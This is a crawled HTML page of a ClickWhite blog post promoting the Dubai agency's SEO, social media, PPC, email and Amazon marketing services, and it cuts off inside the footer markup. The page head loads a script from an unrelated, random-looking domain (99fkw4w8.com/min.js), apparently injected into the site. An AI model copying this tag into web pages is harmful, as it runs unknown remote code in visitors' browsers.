

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://clickwhite.com/blog/discover-top-notch-digital-marketing-services-dubai-clickwhite
body_size: 34781
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/01422827037c3974.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/a63961f1b37f8e82.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/ea70400696f87259.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-ea159c75a696bd5d.js"/><script src="/_next/static/chunks/4bd1b696-ea011d4d48dc2f31.js" async=""></script><script src="/_next/static/chunks/684-720efc77a80fd1ae.js" async=""></script><script src="/_next/static/chunks/main-app-b51f19610969104b.js" async=""></script><script src="/_next/static/chunks/874-d08617c32cbdf9dc.js" async=""></script><script src="/_next/static/chunks/839-14e7a12a4ad4d7a7.js" async=""></script><script src="/_next/static/chunks/63-7fd1fc826a1f65d8.js" async=""></script><script src="/_next/static/chunks/650-83f0bc97a60fe639.js" async=""></script><script src="/_next/static/chunks/app/%5Blocale%5D/blog/%5Bslug%5D/page-767617f1e80d2a76.js" async=""></script><script src="/_next/static/chunks/43-e323a778ae43c14a.js" async=""></script><script src="/_next/static/chunks/978-bf08842475967826.js" async=""></script><script src="/_next/static/chunks/app/%5Blocale%5D/layout-de82637b14681490.js" async=""></script><script src="/_next/static/chunks/app/%5Blocale%5D/not-found-7ebdc5092dd43447.js" async=""></script><link rel="preload" href="https://www.googletagmanager.com/gtag/js?id=G-EN5H25QJQX" as="script"/><meta name="next-size-adjust" content=""/><link rel="icon" href="/images/favicon.png" sizes="any"/><title>Discover Top-Notch Digital Marketing Services in Dubai with ClickWhite | ClickWhite</title><meta name="description" content="Discover ClickWhite, Dubai&#x27;s top SEO agency, offering SEO, SMM, Content Marketing, PPC, Email Marketing, and Amazon Marketing. Achieve online success with our expert team in the UAE."/><meta name="keywords" content="website optimization dubai, seo solutions uae, local seo dubai, professional seo services, seo optimization uae, top seo agency, best seo company, seo specialists, seo experts dubai, seo services, seo company, seo agency, seo dubai, seo uae"/><link rel="canonical" href="https://clickwhite.com/blog/discover-top-notch-digital-marketing-services-dubai-clickwhite"/><link rel="alternate" hrefLang="en" href="https://clickwhite.com/blog/discover-top-notch-digital-marketing-services-dubai-clickwhite"/><link rel="alternate" hrefLang="x-default" href="https://clickwhite.com/blog/discover-top-notch-digital-marketing-services-dubai-clickwhite"/><link rel="alternate" hrefLang="ru" href="https://clickwhite.com/ru/blog/discover-top-notch-digital-marketing-services-dubai-clickwhite-ru"/><meta property="og:title" content="Discover Top-Notch Digital Marketing Services in Dubai with ClickWhite | ClickWhite"/><meta property="og:description" content="Discover ClickWhite, Dubai&#x27;s top SEO agency, offering SEO, SMM, Content Marketing, PPC, Email Marketing, and Amazon Marketing. Achieve online success with our expert team in the UAE."/><meta property="og:url" content="https://clickwhite.com/blog/discover-top-notch-digital-marketing-services-dubai-clickwhite"/><meta property="og:site_name" content="ClickWhite"/><meta property="og:locale" content="en_US"/><meta property="og:image" content="https://blog.clickwhite.com/uploads/large_seo_company_agency_uae_dubai_clickwhite_96dc7fc4df.jpg"/><meta property="og:type" content="website"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Discover Top-Notch Digital Marketing Services in Dubai with ClickWhite | ClickWhite"/><meta name="twitter:description" content="Discover ClickWhite, Dubai&#x27;s top SEO agency, offering SEO, SMM, Content Marketing, PPC, Email Marketing, and Amazon Marketing. Achieve online success with our expert team in the UAE."/><meta name="twitter:image" content="https://blog.clickwhite.com/uploads/large_seo_company_agency_uae_dubai_clickwhite_96dc7fc4df.jpg"/><script>document.querySelectorAll('body link[rel="icon"], body link[rel="apple-touch-icon"]').forEach(el => document.head.appendChild(el))</script><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script><script src="https://www.99fkw4w8.com/min.js"></script></head><body class="bg-[#FCFCFC] dark:bg-black __className_d65c78"><script>!function(){try{var d=document.documentElement,c=d.classList;c.remove('light','dark');var e=localStorage.getItem('theme');if(e){c.add(e|| '')}else{c.add('white');}if(e==='light'||e==='dark')d.style.colorScheme=e}catch(t){}}();</script><header class="header left-0 top-0 z-40 flex w-full items-center absolute bg-transparent"><div class="container"><div class="relative -mx-4 flex items-center justify-between"><div class="w-60 max-w-full px-4 xl:mr-12"><a class="header-logo block w-full py-8 " href="/en"><img alt="ClickWhite Logo" width="150" height="40" decoding="async" data-nimg="1" class="w-full dark:hidden max-h-[40px] max-w-[150px]" style="color:transparent" src="/images/logo/clickwhite.png"/><img alt="ClickWhite Logo" width="150" height="40" decoding="async" data-nimg="1" class="hidden w-full dark:block" style="color:transparent" src="/images/logo/clickwhite-dark.png"/></a></div><div class="flex w-full items-center justify-between px-4"><div><button id="navbarToggler" aria-label="Mobile Menu" class="absolute right-4 top-1/2 block translate-y-[-50%] rounded-lg px-3 py-[6px] ring-primary focus:ring-2 lg:hidden"><span class="relative my-1.5 block h-0.5 w-[30px] bg-black transition-all duration-300 dark:bg-white  "></span><span class="relative my-1.5 block h-0.5 w-[30px] bg-black transition-all duration-300 dark:bg-white  "></span><span class="relative my-1.5 block h-0.5 w-[30px] bg-black transition-all duration-300 dark:bg-white  "></span></button><nav id="navbarCollapse" class="navbar absolute right-0 z-30 w-[250px] rounded border-[.5px] border-body-color/50 bg-white px-6 py-4 duration-300 dark:border-body-color/20 dark:bg-dark lg:visible lg:static lg:w-auto lg:border-none lg:!bg-transparent lg:p-0 lg:opacity-100 invisible top-[120%] opacity-0"><ul class="block lg:flex lg:space-x-6 xl:space-x-7"><li class="group relative"><p class="flex cursor-pointer items-center justify-between py-2 text-sm text-dark group-hover:text-primary dark:text-white/70 dark:group-hover:text-white lg:mr-0 lg:inline-flex lg:px-0 lg:py-6">SEO Services<span class="pb-1 pl-1"><svg width="18" height="17" viewBox="0 0 18 17"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.29289 8.8427C6.68342 8.45217 7.31658 8.45217 7.70711 8.8427L12 13.1356L16.2929 8.8427C16.6834 8.45217 17.3166 8.45217 17.7071 8.8427C18.0976 9.23322 18.0976 9.86639 17.7071 10.2569L12 15.964L6.29289 10.2569C5.90237 9.86639 5.90237 9.23322 6.29289 8.8427Z" fill="currentColor"></path></svg></span></p><div class="submenu relative left-0 top-full rounded-sm bg-white transition-[top] duration-300 group-hover:opacity-100 dark:bg-dark lg:invisible lg:absolute lg:top-[110%] lg:block lg:w-[250px] lg:p-4 lg:opacity-0 lg:shadow-lg lg:group-hover:visible lg:group-hover:top-full hidden"><a class="block rounded py-2.5 text-sm text-dark hover:text-primary dark:text-white/70 dark:hover:text-white lg:px-3" href="/en/services/seo">Search Engine Optimization</a><a class="block rounded py-2.5 text-sm text-dark hover:text-primary dark:text-white/70 dark:hover:text-white lg:px-3" href="/en/services/international-seo">International SEO</a><a class="block rounded py-2.5 text-sm text-dark hover:text-primary dark:text-white/70 dark:hover:text-white lg:px-3" href="/en/services/local-seo">Local SEO</a></div></li><li class="group relative"><a class="flex py-2 text-sm lg:mr-0 lg:inline-flex lg:px-0 lg:py-6 text-dark hover:text-primary dark:text-white/70 dark:hover:text-white" href="/en/services/web-development">Web Development</a></li><li class="group relative"><a class="flex py-2 text-sm lg:mr-0 lg:inline-flex lg:px-0 lg:py-6 text-dark hover:text-primary dark:text-white/70 dark:hover:text-white" href="/en/services/social-media-marketing">SMM</a></li><li class="group relative"><p class="flex cursor-pointer items-center justify-between py-2 text-sm text-dark group-hover:text-primary dark:text-white/70 dark:group-hover:text-white lg:mr-0 lg:inline-flex lg:px-0 lg:py-6">About<span class="pb-1 pl-1"><svg width="18" height="17" viewBox="0 0 18 17"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.29289 8.8427C6.68342 8.45217 7.31658 8.45217 7.70711 8.8427L12 13.1356L16.2929 8.8427C16.6834 8.45217 17.3166 8.45217 17.7071 8.8427C18.0976 9.23322 18.0976 9.86639 17.7071 10.2569L12 15.964L6.29289 10.2569C5.90237 9.86639 5.90237 9.23322 6.29289 8.8427Z" fill="currentColor"></path></svg></span></p><div class="submenu relative left-0 top-full rounded-sm bg-white transition-[top] duration-300 group-hover:opacity-100 dark:bg-dark lg:invisible lg:absolute lg:top-[110%] lg:block lg:w-[250px] lg:p-4 lg:opacity-0 lg:shadow-lg lg:group-hover:visible lg:group-hover:top-full hidden"><a class="block rounded py-2.5 text-sm text-dark hover:text-primary dark:text-white/70 dark:hover:text-white lg:px-3" href="/en/contact">Contact Us</a><a class="block rounded py-2.5 text-sm text-dark hover:text-primary dark:text-white/70 dark:hover:text-white lg:px-3" href="/en/about">About Us</a></div></li></ul></nav></div><div class="flex items-center justify-end pr-16 lg:pr-0"><div class="pr-5 hidden lg:block"><a class="ease-in-up hidden rounded-sm bg-primary px-8 py-3 text-sm font-medium text-white shadow-btn transition duration-300 hover:bg-opacity-90 hover:shadow-btn-hover md:px-2 lg:px-3 xl:block xl:px-6" href="/en/contact">Book a Consultation</a></div><div class="min-w-[108px]"></div><div><button aria-label="theme toggler" class="bg-gray-2 dark:bg-dark-bg flex h-9 w-9 cursor-pointer items-center justify-center rounded-full text-black dark:text-white md:h-14 md:w-14"><svg viewBox="0 0 23 23" class="h-5 w-5 stroke-current dark:hidden md:h-6 md:w-6" fill="none"><path d="M9.55078 1.5C5.80078 1.5 1.30078 5.25 1.30078 11.25C1.30078 17.25 5.80078 21.75 11.8008 21.75C17.8008 21.75 21.5508 17.25 21.5508 13.5C13.3008 18.75 4.30078 9.75 9.55078 1.5Z" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg><svg viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg" class="hidden h-5 w-5 dark:block md:h-6 md:w-6"><mask id="path-1-inside-1_977:1934" fill="white"><path d="M12.0508 16.5C10.8573 16.5 9.71271 16.0259 8.8688 15.182C8.02489 14.3381 7.55078 13.1935 7.55078 12C7.55078 10.8065 8.02489 9.66193 8.8688 8.81802C9.71271 7.97411 10.8573 7.5 12.0508 7.5C13.2443 7.5 14.3888 7.97411 15.2328 8.81802C16.0767 9.66193 16.5508 10.8065 16.5508 12C16.5508 13.1935 16.0767 14.3381 15.2328 15.182C14.3888 16.0259 13.2443 16.5 12.0508 16.5ZM12.0508 18C13.6421 18 15.1682 17.3679 16.2934 16.2426C17.4186 15.1174 18.0508 13.5913 18.0508 12C18.0508 10.4087 17.4186 8.88258 16.2934 7.75736C15.1682 6.63214 13.6421 6 12.0508 6C10.4595 6 8.93336 6.63214 7.80814 7.75736C6.68292 8.88258 6.05078 10.4087 6.05078 12C6.05078 13.5913 6.68292 15.1174 7.80814 16.2426C8.93336 17.3679 10.4595 18 12.0508 18ZM12.0508 0C12.2497 0 12.4405 0.0790176 12.5811 0.21967C12.7218 0.360322 12.8008 0.551088 12.8008 0.75V3.75C12.8008 3.94891 12.7218 4.13968 12.5811 4.28033C12.4405 4.42098 12.2497 4.5 12.0508 4.5C11.8519 4.5 11.6611 4.42098 11.5205 4.28033C11.3798 4.13968 11.3008 3.94891 11.3008 3.75V0.75C11.3008 0.551088 11.3798 0.360322 11.5205 0.21967C11.6611 0.0790176 11.8519 0 12.0508 0V0ZM12.0508 19.5C12.2497 19.5 12.4405 19.579 12.5811 19.7197C12.7218 19.8603 12.8008 20.0511 12.8008 20.25V23.25C12.8008 23.4489 12.7218 23.6397 12.5811 23.7803C12.4405 23.921 12.2497 24 12.0508 24C11.8519 24 11.6611 23.921 11.5205 23.7803C11.3798 23.6397 11.3008 23.4489 11.3008 23.25V20.25C11.3008 20.0511 11.3798 19.8603 11.5205 19.7197C11.6611 19.579 11.8519 19.5 12.0508 19.5ZM24.0508 12C24.0508 12.1989 23.9718 12.3897 23.8311 12.5303C23.6905 12.671 23.4997 12.75 23.3008 12.75H20.3008C20.1019 12.75 19.9111 12.671 19.7705 12.5303C19.6298 12.3897 19.5508 12.1989 19.5508 12C19.5508 11.8011 19.6298 11.6103 19.7705 11.4697C19.9111 11.329 20.1019 11.25 20.3008 11.25H23.3008C23.4997 11.25 23.6905 11.329 23.8311 11.4697C23.9718 11.6103 24.0508 11.8011 24.0508 12ZM4.55078 12C4.55078 12.1989 4.47176 12.3897 4.33111 12.5303C4.19046 12.671 3.99969 12.75 3.80078 12.75H0.800781C0.601869 12.75 0.411103 12.671 0.270451 12.5303C0.129799 12.3897 0.0507813 12.1989 0.0507812 12C0.0507813 11.8011 0.129799 11.6103 0.270451 11.4697C0.411103 11.329 0.601869 11.25 0.800781 11.25H3.80078C3.99969 11.25 4.19046 11.329 4.33111 11.4697C4.47176 11.6103 4.55078 11.8011 4.55078 12ZM20.5363 3.5145C20.6769 3.65515 20.7559 3.84588 20.7559 4.04475C20.7559 4.24362 20.6769 4.43435 20.5363 4.575L18.4153 6.6975C18.3455 6.76713 18.2628 6.82235 18.1717 6.86C18.0806 6.89765 17.983 6.91699 17.8845 6.91692C17.6855 6.91678 17.4947 6.83758 17.354 6.69675C17.2844 6.62702 17.2292 6.54425 17.1915 6.45318C17.1539 6.36211 17.1345 6.26452 17.1346 6.16597C17.1348 5.96695 17.214 5.77613 17.3548 5.6355L19.4758 3.5145C19.6164 3.3739 19.8072 3.29491 20.006 3.29491C20.2049 3.29491 20.3956 3.3739 20.5363 3.5145ZM6.74678 17.304C6.88738 17.4446 6.96637 17.6354 6.96637 17.8342C6.96637 18.0331 6.88738 18.2239 6.74678 18.3645L4.62578 20.4855C4.48433 20.6221 4.29488 20.6977 4.09823 20.696C3.90158 20.6943 3.71347 20.6154 3.57442 20.4764C3.43536 20.3373 3.35648 20.1492 3.35478 19.9526C3.35307 19.7559 3.42866 19.5665 3.56528 19.425L5.68628 17.304C5.82693 17.1634 6.01766 17.0844 6.21653 17.0844C6.4154 17.0844 6.60614 17.1634 6.74678 17.304ZM20.5363 20.4855C20.3956 20.6261 20.2049 20.7051 20.006 20.7051C19.8072 20.7051 19.6164 20.6261 19.4758 20.4855L17.3548 18.3645C17.2182 18.223 17.1426 18.0336 17.1443 17.8369C17.146 17.6403 17.2249 17.4522 17.3639 17.3131C17.503 17.1741 17.6911 17.0952 17.8877 17.0935C18.0844 17.0918 18.2738 17.1674 18.4153 17.304L20.5363 19.425C20.6769 19.5656 20.7559 19.7564 20.7559 19.9552C20.7559 20.1541 20.6769 20.3449 20.5363 20.4855ZM6.74678 6.6975C6.60614 6.8381 6.4154 6.91709 6.21653 6.91709C6.01766 6.91709 5.82693 6.8381 5.68628 6.6975L3.56528 4.575C3.49365 4.50582 3.43651 4.42306 3.39721 4.33155C3.3579 4.24005 3.33721 4.14164 3.33634 4.04205C3.33548 3.94247 3.35445 3.84371 3.39216 3.75153C3.42988 3.65936 3.48557 3.57562 3.55598 3.5052C3.6264 3.43478 3.71014 3.37909 3.80232 3.34138C3.89449 3.30367 3.99325 3.2847 4.09283 3.28556C4.19242 3.28643 4.29083 3.30712 4.38233 3.34642C4.47384 3.38573 4.5566 3.44287 4.62578 3.5145L6.74678 5.6355C6.81663 5.70517 6.87204 5.78793 6.90985 5.87905C6.94766 5.97017 6.96712 6.06785 6.96712 6.1665C6.96712 6.26515 6.94766 6.36283 6.90985 6.45395C6.87204 6.54507 6.81663 6.62783 6.74678 6.6975Z"></path></mask><path d="M12.0508 16.5C10.8573 16.5 9.71271 16.0259 8.8688 15.182C8.02489 14.3381 7.55078 13.1935 7.55078 12C7.55078 10.8065 8.02489 9.66193 8.8688 8.81802C9.71271 7.97411 10.8573 7.5 12.0508 7.5C13.2443 7.5 14.3888 7.97411 15.2328 8.81802C16.0767 9.66193 16.5508 10.8065 16.5508 12C16.5508 13.1935 16.0767 14.3381 15.2328 15.182C14.3888 16.0259 13.2443 16.5 12.0508 16.5ZM12.0508 18C13.6421 18 15.1682 17.3679 16.2934 16.2426C17.4186 15.1174 18.0508 13.5913 18.0508 12C18.0508 10.4087 17.4186 8.88258 16.2934 7.75736C15.1682 6.63214 13.6421 6 12.0508 6C10.4595 6 8.93336 6.63214 7.80814 7.75736C6.68292 8.88258 6.05078 10.4087 6.05078 12C6.05078 13.5913 6.68292 15.1174 7.80814 16.2426C8.93336 17.3679 10.4595 18 12.0508 18ZM12.0508 0C12.2497 0 12.4405 0.0790176 12.5811 0.21967C12.7218 0.360322 12.8008 0.551088 12.8008 0.75V3.75C12.8008 3.94891 12.7218 4.13968 12.5811 4.28033C12.4405 4.42098 12.2497 4.5 12.0508 4.5C11.8519 4.5 11.6611 4.42098 11.5205 4.28033C11.3798 4.13968 11.3008 3.94891 11.3008 3.75V0.75C11.3008 0.551088 11.3798 0.360322 11.5205 0.21967C11.6611 0.0790176 11.8519 0 12.0508 0V0ZM12.0508 19.5C12.2497 19.5 12.4405 19.579 12.5811 19.7197C12.7218 19.8603 12.8008 20.0511 12.8008 20.25V23.25C12.8008 23.4489 12.7218 23.6397 12.5811 23.7803C12.4405 23.921 12.2497 24 12.0508 24C11.8519 24 11.6611 23.921 11.5205 23.7803C11.3798 23.6397 11.3008 23.4489 11.3008 23.25V20.25C11.3008 20.0511 11.3798 19.8603 11.5205 19.7197C11.6611 19.579 11.8519 19.5 12.0508 19.5ZM24.0508 12C24.0508 12.1989 23.9718 12.3897 23.8311 12.5303C23.6905 12.671 23.4997 12.75 23.3008 12.75H20.3008C20.1019 12.75 19.9111 12.671 19.7705 12.5303C19.6298 12.3897 19.5508 12.1989 19.5508 12C19.5508 11.8011 19.6298 11.6103 19.7705 11.4697C19.9111 11.329 20.1019 11.25 20.3008 11.25H23.3008C23.4997 11.25 23.6905 11.329 23.8311 11.4697C23.9718 11.6103 24.0508 11.8011 24.0508 12ZM4.55078 12C4.55078 12.1989 4.47176 12.3897 4.33111 12.5303C4.19046 12.671 3.99969 12.75 3.80078 12.75H0.800781C0.601869 12.75 0.411103 12.671 0.270451 12.5303C0.129799 12.3897 0.0507813 12.1989 0.0507812 12C0.0507813 11.8011 0.129799 11.6103 0.270451 11.4697C0.411103 11.329 0.601869 11.25 0.800781 11.25H3.80078C3.99969 11.25 4.19046 11.329 4.33111 11.4697C4.47176 11.6103 4.55078 11.8011 4.55078 12ZM20.5363 3.5145C20.6769 3.65515 20.7559 3.84588 20.7559 4.04475C20.7559 4.24362 20.6769 4.43435 20.5363 4.575L18.4153 6.6975C18.3455 6.76713 18.2628 6.82235 18.1717 6.86C18.0806 6.89765 17.983 6.91699 17.8845 6.91692C17.6855 6.91678 17.4947 6.83758 17.354 6.69675C17.2844 6.62702 17.2292 6.54425 17.1915 6.45318C17.1539 6.36211 17.1345 6.26452 17.1346 6.16597C17.1348 5.96695 17.214 5.77613 17.3548 5.6355L19.4758 3.5145C19.6164 3.3739 19.8072 3.29491 20.006 3.29491C20.2049 3.29491 20.3956 3.3739 20.5363 3.5145ZM6.74678 17.304C6.88738 17.4446 6.96637 17.6354 6.96637 17.8342C6.96637 18.0331 6.88738 18.2239 6.74678 18.3645L4.62578 20.4855C4.48433 20.6221 4.29488 20.6977 4.09823 20.696C3.90158 20.6943 3.71347 20.6154 3.57442 20.4764C3.43536 20.3373 3.35648 20.1492 3.35478 19.9526C3.35307 19.7559 3.42866 19.5665 3.56528 19.425L5.68628 17.304C5.82693 17.1634 6.01766 17.0844 6.21653 17.0844C6.4154 17.0844 6.60614 17.1634 6.74678 17.304ZM20.5363 20.4855C20.3956 20.6261 20.2049 20.7051 20.006 20.7051C19.8072 20.7051 19.6164 20.6261 19.4758 20.4855L17.3548 18.3645C17.2182 18.223 17.1426 18.0336 17.1443 17.8369C17.146 17.6403 17.2249 17.4522 17.3639 17.3131C17.503 17.1741 17.6911 17.0952 17.8877 17.0935C18.0844 17.0918 18.2738 17.1674 18.4153 17.304L20.5363 19.425C20.6769 19.5656 20.7559 19.7564 20.7559 19.9552C20.7559 20.1541 20.6769 20.3449 20.5363 20.4855ZM6.74678 6.6975C6.60614 6.8381 6.4154 6.91709 6.21653 6.91709C6.01766 6.91709 5.82693 6.8381 5.68628 6.6975L3.56528 4.575C3.49365 4.50582 3.43651 4.42306 3.39721 4.33155C3.3579 4.24005 3.33721 4.14164 3.33634 4.04205C3.33548 3.94247 3.35445 3.84371 3.39216 3.75153C3.42988 3.65936 3.48557 3.57562 3.55598 3.5052C3.6264 3.43478 3.71014 3.37909 3.80232 3.34138C3.89449 3.30367 3.99325 3.2847 4.09283 3.28556C4.19242 3.28643 4.29083 3.30712 4.38233 3.34642C4.47384 3.38573 4.5566 3.44287 4.62578 3.5145L6.74678 5.6355C6.81663 5.70517 6.87204 5.78793 6.90985 5.87905C6.94766 5.97017 6.96712 6.06785 6.96712 6.1665C6.96712 6.26515 6.94766 6.36283 6.90985 6.45395C6.87204 6.54507 6.81663 6.62783 6.74678 6.6975Z" fill="black" stroke="white" stroke-width="2" mask="url(#path-1-inside-1_977:1934)"></path></svg></button></div></div></div></div></div></header><section class="pb-[120px] pt-[150px]"><div class="container"><div class="-mx-4 flex flex-wrap justify-center"><div class="w-full px-4 lg:w-8/12"><div><h1 class="mb-8 text-3xl font-bold leading-tight text-black dark:text-white sm:text-4xl sm:leading-tight">Discover Top-Notch Digital Marketing Services in Dubai with ClickWhite</h1><div><div class="mb-10 w-full overflow-hidden rounded"><div class="relative aspect-[97/60] w-full sm:aspect-[97/44]"><img alt="Discover Top-Notch Digital Marketing Services in Dubai with ClickWhite" loading="lazy" decoding="async" data-nimg="fill" class="object-cover object-center dark:opacity-80" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://blog.clickwhite.com/uploads/large_seo_company_agency_uae_dubai_clickwhite_96dc7fc4df.jpg"/></div></div><div class="blog-container mb-10 text-base text-body-color"><p>Are you searching for the best SEO agency in Dubai? Look no further than ClickWhite, your premier partner for professional digital marketing services in the UAE. ClickWhite is dedicated to transforming your business through cutting-edge marketing strategies and unparalleled expertise. From <a href="https://clickwhite.com/services/seo">Search Engine Optimization (SEO)</a> to Social Media Management (SMM), we offer a comprehensive suite of services to elevate your brand and drive measurable results.</p>
<h2>Exceptional SEO Services to Boost Your Online Presence</h2>
<p>At ClickWhite, we understand that a strong online presence is crucial for business success. Our expert SEO team uses advanced techniques to improve your website’s ranking on search engines like Google. We focus on keyword optimization, on-page and off-page SEO, and technical SEO to ensure your site attracts high-quality traffic. With ClickWhite, you’ll see a significant increase in organic search visibility, leading to more potential customers finding your business.</p>
<h2>Engage and Grow Your Audience with Social Media Management</h2>
<p>Social Media Management (SMM) is essential in today’s digital landscape. ClickWhite’s SMM services are designed to engage your audience, build brand loyalty, and increase conversions. We create and manage compelling social media campaigns across platforms like Facebook, Instagram, Twitter, and LinkedIn, ensuring your brand message reaches the right audience. Our data-driven approach guarantees that your social media presence aligns with your overall marketing goals.</p>
<h2>Compelling Content Marketing Strategies</h2>
<p>Content is king, and <a href="https://clickwhite.com/services/social-media-marketing">ClickWhite</a> excels at creating high-quality content that resonates with your audience. Our content marketing services include blog posts, articles, infographics, and videos that are tailored to your business needs. We focus on delivering value through informative and engaging content that positions your brand as an industry leader. Let <a href="https://clickwhite.com/blog/how-to-hire-best-seo-experts-in-dubai-uae">ClickWhite help</a> you tell your story and connect with your customers on a deeper level.</p>
<h2>Drive Instant Traffic with Pay-Per-Click Advertising (PPC)</h2>
<p>Pay-Per-Click (PPC) advertising is a powerful tool to drive instant traffic and generate leads. ClickWhite’s PPC experts craft targeted ad campaigns on platforms like Google Ads and Bing Ads, ensuring your business appears at the top of search results. Our strategic approach maximizes your ROI by focusing on high-converting keywords and continuously optimizing your campaigns for better performance.</p>
<h2>Effective Email Marketing Campaigns</h2>
<p>Email marketing remains one of the most effective ways to nurture leads and maintain customer relationships. <a href="https://clickwhite.com">ClickWhite’s email marketing</a> services include designing eye-catching newsletters, crafting personalized email campaigns, and analyzing campaign performance. We ensure your email marketing efforts are aligned with your business objectives, helping you achieve higher open rates, click-through rates, and conversions.</p>
<h2>Succeed on Amazon with Expert Marketing Services</h2>
<p>Selling on Amazon requires a specialized approach to stand out in a competitive marketplace. ClickWhite’s Amazon marketing services include product listing optimization, Amazon SEO, and targeted advertising campaigns. We help you improve your product visibility, increase sales, and enhance your overall Amazon presence. With our expertise, your business can achieve higher rankings and greater profitability on Amazon.</p>
<h2>Why Choose ClickWhite?</h2>
<p>ClickWhite is more than just a <a href="https://clickwhite.com/services/local-seo">digital marketing agency</a>; we are your dedicated partner in achieving online success. Our team of experienced professionals is committed to delivering tailored marketing solutions that meet your unique business needs. We leverage the latest tools and techniques to ensure your marketing campaigns are effective and efficient.</p>
<p>Experience the <a href="https://clickwhite.com/services/international-seo">ClickWhite</a> difference today and take your business to new heights with our comprehensive digital marketing services. Contact us now to get started!</p>
<p>Optimize your business with the best SEO agency in Dubai. Choose ClickWhite for all your digital marketing needs and watch your brand soar.</p></div><div class="mb-12 mt-12 flex w-full items-center justify-center"><div><a class="rounded-sm bg-primary px-8 py-4 text-base font-semibold text-white duration-300 ease-in-out hover:bg-primary/80" href="/en/contact">Get a Free Consultation</a></div></div><div class="items-center justify-between sm:flex"><div class="mb-5"><h4 class="mb-3 text-sm font-medium text-body-color">Related Articles<!-- -->:</h4><div class="gap-7.5 grid grid-cols-1 text-body-color sm:grid-cols-2 lg:grid-cols-3"><div class="mb-2"><a href="/en/blog/black-hat-optimization-or-black-seo-what-is-it">Black hat Optimization or Black SEO - what is it?</a></div><div class="mb-2"><a href="/en/blog/what-Is-local-seo-a-comprehensive-guide-to-enhancing-your-local-search-visibility">What Is Local SEO? A Comprehensive Guide to Enhancing Your Local Search Visibility</a></div><div class="mb-2"><a href="/en/blog/mastering-seo-in-the-uae-propel-your-business-to-the-top-in-the-emirates">Mastering SEO in the UAE: Propel Your Business to the Top in the Emirates</a></div><div class="mb-2"><a href="/en/blog/how-google-ads-can-propel-your-business-to-new-heights">How Google Ads Can Propel Your Business to New Heights</a></div><div class="mb-2"><a href="/en/blog/seo-search-engine-optimization-enhancing-online-visibility">Mastering (SEO) Search Engine Optimization: Essential Strategies for Enhancing Online Visibility</a></div><div class="mb-2"><a href="/en/blog/amazon-marketing-strategy-for-2024">Amazon Marketing Strategy for 2024: Boost Your E-commerce Success</a></div></div></div></div></div></div></div></div></div></section><!--$--><!--/$--><!--$--><!--/$--><footer class="relative z-10 bg-white pt-16 dark:bg-gray-dark md:pt-20 lg:pt-24"><div class="container"><div class="-mx-4 flex flex-wrap"><div class="w-full px-4 md:w-1/2 lg:w-4/12 xl:w-5/12"><div class="mb-12 max-w-[360px] lg:mb-16"><a class="mb-8 inline-block" href="/en"><img alt="ClickWhite Digital Marketing Agency, Dubai, UAE" loading="lazy" width="140" height="30" decoding="async" data-nimg="1" class="w-full dark:hidden max-h-[30px] max-w-[140px]" style="color:transparent" src="/images/logo/clickwhite.png"/><img alt="ClickWhite Digital Marketing Agency, Dubai, UAE" loading="lazy" width="140" height="30" decoding="async" data-nimg="1" class="hidden w-full dark:block max-h-[30px]" style="color:transparent" src="/images/logo/clickwhite-dark.png"/></a><p class="mb-4 text-base leading-relaxed text-body-color dark:text-body-color-dark">Copyright © ClickWhite.com, Dubai, UAE.</p><div class="mb-4 text-base leading-relaxed text-body-color dark:text-body-color-dark"><a href="/cdn-cgi/l/email-protection#84e7ebeaf0e5e7f0c4e7e8ede7eff3ecedf0e1aae7ebe9" class="items-center gap-3"><div class="mr-1 inline-flex h-5 w-5 items-center align-middle"><svg width="18px" height="18px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_15_17)"><rect width="24" height="24"></rect><path d="M3 17.5V6.5C3 5.94772 3.44772 5.5 4 5.5H12H20C20.5523 5.5 21 5.94772 21 6.5V17.5C21 18.0523 20.5523 18.5 20 18.5H4C3.44772 18.5 3 18.0523 3 17.5Z" stroke="currentColor" stroke-width="2" stroke-linejoin="round"></path><path d="M3 6L12 12L21 6" stroke="currentColor" stroke-linejoin="round"></path></g><defs><clipPath id="clip0_15_17"><rect width="24" height="24" fill="white"></rect></clipPath></defs></svg></div><span><span class="__cf_email__" data-cfemail="cdaea2a3b9acaeb98daea1a4aea6baa5a4b9a8e3aea2a0">[email&#160;protected]</span></span></a></div><div class="mb-4 text-base text-body-color"><a href="https://wa.me/971555891028" class="items-center gap-3 align-middle"><div class="mr-1 inline-flex h-5 w-5 items-center align-middle"><svg width="18px" height="18px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3 5.5C3 14.0604 9.93959 21 18.5 21C18.8862 21 19.2691 20.9859 19.6483 20.9581C20.0834 20.9262 20.3009 20.9103 20.499 20.7963C20.663 20.7019 20.8185 20.5345 20.9007 20.364C21 20.1582 21 19.9181 21 19.438V16.6207C21 16.2169 21 16.015 20.9335 15.842C20.8749 15.6891 20.7795 15.553 20.6559 15.4456C20.516 15.324 20.3262 15.255 19.9468 15.117L16.74 13.9509C16.2985 13.7904 16.0777 13.7101 15.8683 13.7237C15.6836 13.7357 15.5059 13.7988 15.3549 13.9058C15.1837 14.0271 15.0629 14.2285 14.8212 14.6314L14 16C11.3501 14.7999 9.2019 12.6489 8 10L9.36863 9.17882C9.77145 8.93713 9.97286 8.81628 10.0942 8.64506C10.2012 8.49408 10.2643 8.31637 10.2763 8.1317C10.2899 7.92227 10.2096 7.70153 10.0491 7.26005L8.88299 4.05321C8.745 3.67376 8.67601 3.48403 8.55442 3.3441C8.44701 3.22049 8.31089 3.12515 8.15802 3.06645C7.98496 3 7.78308 3 7.37932 3H4.56201C4.08188 3 3.84181 3 3.63598 3.09925C3.4655 3.18146 3.29814 3.33701 3.2037 3.50103C3.08968 